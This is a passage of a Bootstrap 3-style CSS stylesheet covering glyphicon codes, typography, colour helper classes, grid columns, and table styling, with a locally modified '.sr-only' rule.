    content: "\20bd";
}
.glyphicon-rub:before {
    content: "\20bd";
}
.glyphicon-scale:before {
    content: "\e230";
}
.glyphicon-ice-lolly:before {
    content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
    content: "\e232";
}
.glyphicon-education:before {
    content: "\e233";
}
.glyphicon-option-horizontal:before {
    content: "\e234";
}
.glyphicon-option-vertical:before {
    content: "\e235";
}
.glyphicon-menu-hamburger:before {
    content: "\e236";
}
.glyphicon-modal-window:before {
    content: "\e237";
}
.glyphicon-oil:before {
    content: "\e238";
}
.glyphicon-grain:before {
    content: "\e239";
}
.glyphicon-sunglasses:before {
    content: "\e240";
}
.glyphicon-text-size:before {
    content: "\e241";
}
.glyphicon-text-color:before {
    content: "\e242";
}
.glyphicon-text-background:before {
    content: "\e243";
}
.glyphicon-object-align-top:before {
    content: "\e244";
}
.glyphicon-object-align-bottom:before {
    content: "\e245";
}
.glyphicon-object-align-horizontal:before {
    content: "\e246";
}
.glyphicon-object-align-left:before {
    content: "\e247";
}
.glyphicon-object-align-vertical:before {
    content: "\e248";
}
.glyphicon-object-align-right:before {
    content: "\e249";
}
.glyphicon-triangle-right:before {
    content: "\e250";
}
.glyphicon-triangle-left:before {
    content: "\e251";
}
.glyphicon-triangle-bottom:before {
    content: "\e252";
}
.glyphicon-triangle-top:before {
    content: "\e253";
}
.glyphicon-console:before {
    content: "\e254";
}
.glyphicon-superscript:before {
    content: "\e255";
}
.glyphicon-subscript:before {
    content: "\e256";
}
.glyphicon-menu-left:before {
    content: "\e257";
}
.glyphicon-menu-right:before {
    content: "\e258";
}
.glyphicon-menu-down:before {
    content: "\e259";
}
.glyphicon-menu-up:before {
    content: "\e260";
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 10px;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #333;
    background-color: #fff;
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:hover,
a:focus {
    color: #23527c;
}
a:focus {
    outline:none;
    outline-offset:0;
}
figure {
    margin: 0;
}
img {
    vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.img-circle {
    border-radius: 50%;
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
.sr-only {
    float: left;
    padding-left: 30px;
    font-family: djv;
    font-size: 12px;
    line-height: 14px;
}
/*.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}*/
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
[role="button"] {
    cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%;
}
h1,
.h1 {
    font-size: 36px;
}
h2,
.h2 {
    font-size: 30px;
}
h3,
.h3 {
    font-size: 24px;
}
h4,
.h4 {
    font-size: 18px;
}
h5,
.h5 {
    font-size: 14px;
}
h6,
.h6 {
    font-size: 12px;
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}
small,
.small {
    font-size: 85%;
}
mark,
.mark {
    padding: .2em;
    background-color: #fcf8e3;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: #337ab7;
}
a.text-primary:hover,
a.text-primary:focus {
    color: #286090;
}
.text-success {
    color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
    color: #2b542c;
}
.text-info {
    color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
    color: #245269;
}
.text-warning {
    color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
    color: #66512c;
}
.text-danger {
    color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
    color: #843534;
}
.bg-primary {
    color: #fff;
    background-color: #337ab7;
}
a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090;
}
.bg-success {
    background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3;
}
.bg-info {
    background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee;
}
.bg-warning {
    background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5;
}
.bg-danger {
    background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9;
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}
.list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd {
    line-height: 1.42857143;
}
dt {
    font-weight: bold;
}
dd {
    margin-left: 0;
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.initialism {
    font-size: 90%;
    text-transform: uppercase;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    -webkit-box-shadow: none;
    box-shadow: none;
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}
.col-xs-12 {
    width: 100%;
}
.col-xs-11 {
    width: 91.66666667%;
}
.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-8 {
    width: 66.66666667%;
}
.col-xs-7 {
    width: 58.33333333%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-5 {
    width: 41.66666667%;
}
.col-xs-4 {
    width: 33.33333333%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-2 {
    width: 16.66666667%;
}
.col-xs-1 {
    width: 8.33333333%;
}
.col-xs-pull-12 {
    right: 100%;
}
.col-xs-pull-11 {
    right: 91.66666667%;
}
.col-xs-pull-10 {
    right: 83.33333333%;
}
.col-xs-pull-9 {
    right: 75%;
}
.col-xs-pull-8 {
    right: 66.66666667%;
}
.col-xs-pull-7 {
    right: 58.33333333%;
}
.col-xs-pull-6 {
    right: 50%;
}
.col-xs-pull-5 {
    right: 41.66666667%;
}
.col-xs-pull-4 {
    right: 33.33333333%;
}
.col-xs-pull-3 {
    right: 25%;
}
.col-xs-pull-2 {
    right: 16.66666667%;
}
.col-xs-pull-1 {
    right: 8.33333333%;
}
.col-xs-pull-0 {
    right: auto;
}
.col-xs-push-12 {
    left: 100%;
}
.col-xs-push-11 {
    left: 91.66666667%;
}
.col-xs-push-10 {
    left: 83.33333333%;
}
.col-xs-push-9 {
    left: 75%;
}
.col-xs-push-8 {
    left: 66.66666667%;
}
.col-xs-push-7 {
    left: 58.33333333%;
}
.col-xs-push-6 {
    left: 50%;
}
.col-xs-push-5 {
    left: 41.66666667%;
}
.col-xs-push-4 {
    left: 33.33333333%;
}
.col-xs-push-3 {
    left: 25%;
}
.col-xs-push-2 {
    left: 16.66666667%;
}
.col-xs-push-1 {
    left: 8.33333333%;
}
.col-xs-push-0 {
    left: auto;
}
.col-xs-offset-12 {
    margin-left: 100%;
}
.col-xs-offset-11 {
    margin-left: 91.66666667%;
}
.col-xs-offset-10 {
    margin-left: 83.33333333%;
}
.col-xs-offset-9 {
    margin-left: 75%;
}
.col-xs-offset-8 {
    margin-left: 66.66666667%;
}
.col-xs-offset-7 {
    margin-left: 58.33333333%;
}
.col-xs-offset-6 {
    margin-left: 50%;
}
.col-xs-offset-5 {
    margin-left: 41.66666667%;
}
.col-xs-offset-4 {
    margin-left: 33.33333333%;
}
.col-xs-offset-3 {
    margin-left: 25%;
}
.col-xs-offset-2 {
    margin-left: 16.66666667%;
}
.col-xs-offset-1 {
    margin-left: 8.33333333%;
}
.col-xs-offset-0 {
    margin-left: 0;
}
@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-11 {
        width: 91.66666667%;
    }
    .col-sm-10 {
        width: 83.33333333%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-8 {
        width: 66.66666667%;
    }
    .col-sm-7 {
        width: 58.33333333%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-5 {
        width: 41.66666667%;
    }
    .col-sm-4 {
        width: 33.33333333%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-2 {
        width: 16.66666667%;
    }
    .col-sm-1 {
        width: 8.33333333%;
    }
    .col-sm-pull-12 {
        right: 100%;
    }
    .col-sm-pull-11 {
        right: 91.66666667%;
    }
    .col-sm-pull-10 {
        right: 83.33333333%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-8 {
        right: 66.66666667%;
    }
    .col-sm-pull-7 {
        right: 58.33333333%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-5 {
        right: 41.66666667%;
    }
    .col-sm-pull-4 {
        right: 33.33333333%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-2 {
        right: 16.66666667%;
    }
    .col-sm-pull-1 {
        right: 8.33333333%;
    }
    .col-sm-pull-0 {
        right: auto;
    }
    .col-sm-push-12 {
        left: 100%;
    }
    .col-sm-push-11 {
        left: 91.66666667%;
    }
    .col-sm-push-10 {
        left: 83.33333333%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-8 {
        left: 66.66666667%;
    }
    .col-sm-push-7 {
        left: 58.33333333%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-5 {
        left: 41.66666667%;
    }
    .col-sm-push-4 {
        left: 33.33333333%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-2 {
        left: 16.66666667%;
    }
    .col-sm-push-1 {
        left: 8.33333333%;
    }
    .col-sm-push-0 {
        left: auto;
    }
    .col-sm-offset-12 {
        margin-left: 100%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-11 {
        width: 91.66666667%;
    }
    .col-md-10 {
        width: 83.33333333%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-8 {
        width: 66.66666667%;
    }
    .col-md-7 {
        width: 58.33333333%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-5 {
        width: 41.66666667%;
    }
    .col-md-4 {
        width: 33.33333333%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-2 {
        width: 16.66666667%;
    }
    .col-md-1 {
        width: 8.33333333%;
    }
    .col-md-pull-12 {
        right: 100%;
    }
    .col-md-pull-11 {
        right: 91.66666667%;
    }
    .col-md-pull-10 {
        right: 83.33333333%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-8 {
        right: 66.66666667%;
    }
    .col-md-pull-7 {
        right: 58.33333333%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-5 {
        right: 41.66666667%;
    }
    .col-md-pull-4 {
        right: 33.33333333%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-2 {
        right: 16.66666667%;
    }
    .col-md-pull-1 {
        right: 8.33333333%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-push-12 {
        left: 100%;
    }
    .col-md-push-11 {
        left: 91.66666667%;
    }
    .col-md-push-10 {
        left: 83.33333333%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-8 {
        left: 66.66666667%;
    }
    .col-md-push-7 {
        left: 58.33333333%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-5 {
        left: 41.66666667%;
    }
    .col-md-push-4 {
        left: 33.33333333%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-2 {
        left: 16.66666667%;
    }
    .col-md-push-1 {
        left: 8.33333333%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-offset-12 {
        margin-left: 100%;
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-11 {
        width: 91.66666667%;
    }
    .col-lg-10 {
        width: 83.33333333%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-8 {
        width: 66.66666667%;
    }
    .col-lg-7 {
        width: 58.33333333%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-5 {
        width: 41.66666667%;
    }
    .col-lg-4 {
        width: 33.33333333%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
    .col-lg-1 {
        width: 8.33333333%;
    }
    .col-lg-pull-12 {
        right: 100%;
    }
    .col-lg-pull-11 {
        right: 91.66666667%;
    }
    .col-lg-pull-10 {
        right: 83.33333333%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-8 {
        right: 66.66666667%;
    }
    .col-lg-pull-7 {
        right: 58.33333333%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-5 {
        right: 41.66666667%;
    }
    .col-lg-pull-4 {
        right: 33.33333333%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-2 {
        right: 16.66666667%;
    }
    .col-lg-pull-1 {
        right: 8.33333333%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-push-12 {
        left: 100%;
    }
    .col-lg-push-11 {
        left: 91.66666667%;
    }
    .col-lg-push-10 {
        left: 83.33333333%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-8 {
        left: 66.66666667%;
    }
    .col-lg-push-7 {
        left: 58.33333333%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-5 {
        left: 41.66666667%;
    }
    .col-lg-push-4 {
        left: 33.33333333%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-2 {
        left: 16.66666667%;
    }
    .col-lg-push-1 {
        left: 8.33333333%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-offset-12 {
        margin-left: 100%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
}
table {
    background-color: transparent;
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}
th {
    text-align: left;
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
.table > tbody + tbody {
    border-top: 2px solid #ddd;
}
.table .table {
    background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
    padding: 5px;
}
.table-bordered {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
}
table col[class*="col-"] {
    position: static;
    display: table-column;
    float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    display: table-cell;
    float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
    background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
    background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
    background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto;
}
@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive > .table {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap;
    }
    .table-responsive > .table-bordered {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0;
    }
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label {
    display: inline-block;
